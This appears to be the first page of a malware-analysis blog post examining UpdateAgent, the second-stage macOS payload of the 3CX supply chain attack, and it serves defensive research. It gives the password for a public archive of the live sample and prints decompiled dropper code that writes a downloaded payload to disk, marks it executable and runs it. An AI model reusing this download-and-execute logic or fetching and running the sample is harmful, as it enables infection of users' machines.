 Objective-See's Blog

objective-see.org/blog/blog_0x74.html

Ironing out (the macOS) details of a Smooth Operator (Part II)

Analyzing UpdateAgent, the 2nd-stage macOS payload of the 3CX supply chain attack

by: Patrick Wardle / April 1, 2023

📝 👾 Want to play along?
As “Sharing is Caring” I’ve uploaded the malicious binary UpdateAgent to our public macOS malware collection. The password is: infect3d

...please though, don't infect yourself!

Background

Earlier this week, I published a blog post that added a missing puzzle piece to the 3CX supply chain attack (attributed to the North Koreans, aka Lazarus Group).

In that post, we uncovered the trojanization component of macOS variant of the attack, comprehensively analyzed it, and provided IoCs for detection. I’d recommend reading that write up, as this post, part II, continues on from were that left off.

"Ironing out (the macOS details) of a Smooth Operator (Part I)"
We ended the previous post, noting the main goal of the 1$^{st}$-stage payload (libffmpeg.dylib) was to download and execute a 2$^{nd}$-stage payload named UpdateAgent. The following snippet of annotated decompiled code, from the 1$^{st}$-stage payload shows this logic:

//write out 2nd-stage payload "UpdateAgent"
// which was just downloaded from the attacker's server
stream = fopen(path2UpdateAgent, "wb");
fwrite(bytes, length, 0x1, stream);
fflush(stream);
fclose(stream);

//make +x
chmod(path2UpdateAgent, 755);

//execute
popen(path2UpdateAgent, "r");

1/14